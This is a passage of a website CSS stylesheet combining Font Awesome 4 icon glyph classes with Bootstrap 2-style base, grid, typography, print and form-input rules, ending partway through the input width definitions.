.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  /* Responsive images (ensure images don't scale beyond their parents) */
  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */
  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img,
.gm-style img {
  max-width: none;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
body {
  margin: 0;
  font-family: 'UTSans';
  font-size: 14px;
  line-height: 23px;
  color: #888888;
  background-color: #ffffff;
}
a {
  color: #1d9d73;
  /*color: #56723e;*/
  text-decoration: none;
}
.img-rounded {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.row {
  margin-left: -20px;
}
.row:before,
.row:after {
  display: table;
  content: "";
  line-height: 0;
}
.row:after {
  clear: both;
}
[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}
.span12 {
  width: 940px;
}
.span11 {
  width: 860px;
}
.span10 {
  width: 780px;
}
.span9 {
  width: 700px;
}
.span8 {
  width: 620px;
}
.span7 {
  width: 540px;
}
.span6 {
  width: 460px;
}
.span5 {
  width: 380px;
}
.span4 {
  width: 300px;
}
.span3 {
  width: 220px;
}
.span2 {
  width: 140px;
}
.span1 {
  width: 60px;
}
.offset12 {
  margin-left: 980px;
}
.offset11 {
  margin-left: 900px;
}
.offset10 {
  margin-left: 820px;
}
.offset9 {
  margin-left: 740px;
}
.offset8 {
  margin-left: 660px;
}
.offset7 {
  margin-left: 580px;
}
.offset6 {
  margin-left: 500px;
}
.offset5 {
  margin-left: 420px;
}
.offset4 {
  margin-left: 340px;
}
.offset3 {
  margin-left: 260px;
}
.offset2 {
  margin-left: 180px;
}
.offset1 {
  margin-left: 100px;
}
.row-fluid {
  width: 100%;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.12765957%;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.12765957%;
}
.row-fluid .span12 {
  width: 100%;
}
.row-fluid .span11 {
  width: 91.4893617%;
}
.row-fluid .span10 {
  width: 82.9787234%;
}
.row-fluid .span9 {
  width: 74.46808511%;
}
.row-fluid .span8 {
  width: 65.95744681%;
}
.row-fluid .span7 {
  width: 57.44680851%;
}
.row-fluid .span6 {
  width: 48.93617021%;
}
.row-fluid .span5 {
  width: 40.42553191%;
}
.row-fluid .span4 {
  width: 31.91489362%;
}
.row-fluid .span3 {
  width: 23.40425532%;
}
.row-fluid .span2 {
  width: 14.89361702%;
}
.row-fluid .span1 {
  width: 6.38297872%;
}
.row-fluid .offset12 {
  margin-left: 104.25531915%;
}
.row-fluid .offset12:first-child {
  margin-left: 102.12765957%;
}
.row-fluid .offset11 {
  margin-left: 95.74468085%;
}
.row-fluid .offset11:first-child {
  margin-left: 93.61702128%;
}
.row-fluid .offset10 {
  margin-left: 87.23404255%;
}
.row-fluid .offset10:first-child {
  margin-left: 85.10638298%;
}
.row-fluid .offset9 {
  margin-left: 78.72340426%;
}
.row-fluid .offset9:first-child {
  margin-left: 76.59574468%;
}
.row-fluid .offset8 {
  margin-left: 70.21276596%;
}
.row-fluid .offset8:first-child {
  margin-left: 68.08510638%;
}
.row-fluid .offset7 {
  margin-left: 61.70212766%;
}
.row-fluid .offset7:first-child {
  margin-left: 59.57446809%;
}
.row-fluid .offset6 {
  margin-left: 53.19148936%;
}
.row-fluid .offset6:first-child {
  margin-left: 51.06382979%;
}
.row-fluid .offset5 {
  margin-left: 44.68085106%;
}
.row-fluid .offset5:first-child {
  margin-left: 42.55319149%;
}
.row-fluid .offset4 {
  margin-left: 36.17021277%;
}
.row-fluid .offset4:first-child {
  margin-left: 34.04255319%;
}
.row-fluid .offset3 {
  margin-left: 27.65957447%;
}
.row-fluid .offset3:first-child {
  margin-left: 25.53191489%;
}
.row-fluid .offset2 {
  margin-left: 19.14893617%;
}
.row-fluid .offset2:first-child {
  margin-left: 17.0212766%;
}
.row-fluid .offset1 {
  margin-left: 10.63829787%;
}
.row-fluid .offset1:first-child {
  margin-left: 8.5106383%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}
.spatiere {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.container {
  margin-right: auto;
  margin-left: auto;
}
.container:before,
.container:after {
  display: table;
  content: "";
  line-height: 0;
}
.container:after {
  clear: both;
}
.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
}

.container-fluid:before,
.container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.container-fluid:after {
  clear: both;
}
p {
  margin: 0 0 11.5px;
}
.lead {
  margin-bottom: 23px;
  font-size: 21px;
  font-weight: 200;
  line-height: 34.5px;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
}
.muted {
  color: #888888;
}
a.muted:hover,
a.muted:focus {
  color: #6f6f6f;
}
.text-warning {
  color: #333333;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #1a1a1a;
}
.text-error {
  color: #333333;
}
a.text-error:hover,
a.text-error:focus {
  color: #1a1a1a;
}
.text-info {
  color: #333333;
}
a.text-info:hover,
a.text-info:focus {
  color: #1a1a1a;
}
.text-success {
  color: #333333;
}
a.text-success:hover,
a.text-success:focus {
  color: #1a1a1a;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 11.5px 0;
  font-family: inherit;
  font-weight: bold;
  line-height: 23px;
  color: #333333;
  text-rendering: optimizelegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #888888;
}
h1,
h2,
h3 {
  line-height: 46px;
}
h1 {
  font-size: 38.5px;
}
h2 {
  font-size: 31.5px;
}
h3 {
  font-size: 24.5px;
}
h4 {
  font-size: 17.5px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 11.9px;
}
h1 small {
  font-size: 24.5px;
}
h2 small {
  font-size: 17.5px;
}
h3 small {
  font-size: 14px;
}
h4 small {
  font-size: 14px;
}
.page-header {
  padding-bottom: 10.5px;
  margin: 23px 0 34.5px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  padding: 0;
  margin: 0 0 11.5px 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
li {
  line-height: 23px;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}
ul.inline > li,
ol.inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 23px;
}
dt,
dd {
  line-height: 23px;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 11.5px;
}
.dl-horizontal:before,
.dl-horizontal:after {
  display: table;
  content: "";
  line-height: 0;
}
.dl-horizontal:after {
  clear: both;
}
.dl-horizontal dt {
  float: left;
  width: 13%;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 33%;
}
hr {
  margin: 23px 0;
  border: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #888888;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 23px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  margin-bottom: 0;
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote small {
  display: block;
  line-height: 23px;
  color: #888888;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 23px;
  font-style: normal;
  line-height: 23px;
}
code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 12px;
  color: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
  white-space: nowrap;
}
pre {
  display: block;
  padding: 11px;
  margin: 0 0 11.5px;
  font-size: 13px;
  line-height: 23px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
pre.prettyprint {
  margin-bottom: 23px;
}
pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
form {
  margin: 0 0 23px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 23px;
  font-size: 21px;
  line-height: 46px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 17.25px;
  color: #888888;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 23px;
}
input,
button,
select,
textarea {
  font-family: 'UTSans';
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 23px;
  padding: 4px 6px;
  margin-bottom: 11.5px;
  font-size: 14px;
  line-height: 23px;
  color: #555555;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
form textarea {
  min-height: 166px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 50px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  line-height: 50px;
}
select {
  width: 270px;
  border: 1px solid #f6f8fa;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #888888;
  background-color: #fcfcfc;
  border-color: #f6f8fa;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #888888;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #888888;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #888888;
}
.radio,
.checkbox {
  min-height: 23px;
  padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}
input.span6,
textarea.span6,
